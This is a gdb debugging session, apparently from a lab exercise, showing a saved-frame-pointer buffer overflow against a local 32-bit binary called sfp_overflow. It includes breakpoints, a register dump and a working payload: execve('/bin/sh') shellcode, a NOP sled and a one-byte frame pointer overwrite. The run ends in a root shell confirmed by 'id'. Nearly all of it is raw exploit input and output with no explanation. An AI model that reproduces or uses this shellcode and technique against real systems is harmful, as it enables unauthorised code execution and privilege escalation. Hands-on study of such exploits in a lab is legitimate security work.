 [(gdb) b * func+31
Breakpoint 2 at 0x80491f5
[(gdb) r
Starting program: /home/sfp/sfp_overflow
argv error
[Inferior 1 (process 138) exited normally]
[(gdb) i b
Num     Type           Disp Enb Address    What
1       breakpoint     keep y   0x080491e0 <func+10>
2       breakpoint     keep y   0x080491f5 <func+31>
[(gdb) r `python -c "print 'a'*40"`
Starting program: /home/sfp/sfp_overflow `python -c "print 'a'*40"`
Breakpoint 1, 0x080491e0 in func ()
[(gdb) i r
eax            0xffffd921          -9951
ecx            0x7f66a235          2137432629
edx            0xffffd794          -10348
ebx            0x0                 0
esp            0xffffd734          0xffffd734
ebp            0xffffd75c          0xffffd75c
esi            0xf7fc0000          -134479872
edi            0xf7fc0000          -134479872
eip            0x80491e0           0x80491e0 <func+10>
eflags         0x282               [ SF IF ]
cs             0x23                35
ss             0x2b                43
ds             0x2b                43
es             0x2b                43
fs             0x0                 0
gs             0x63                99
(gdb) r `python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80'
The program being debugged has been started already.
[Start it from the beginning? (y or n) yn
Starting program: /home/sfp/sfp_overflow `python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80'
/bin/sh: 1: Syntax error: EOF in backquote substitution
During startup program exited with code 2.
[(gdb) r `python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80'+'\x90'*15+'\x2c'"`
Starting program: /home/sfp/sfp_overflow `python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80'+'\x90'*15+'\x2c'"`
Breakpoint 1, 0x080491e0 in func ()
[(gdb) c
Continuing.
Breakpoint 2, 0x080491f5 in func ()
[(gdb) c
Continuing.
1?Ph//shh/bin??PS??°
`???????????????,???/ ???
process 145 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol "func" in current context.
Error in re-setting breakpoint 2: No symbol "func" in current context.
[# id
[Detaching after fork from child process 147]
uid=0(root) gid=0(root) groups=0(root)
#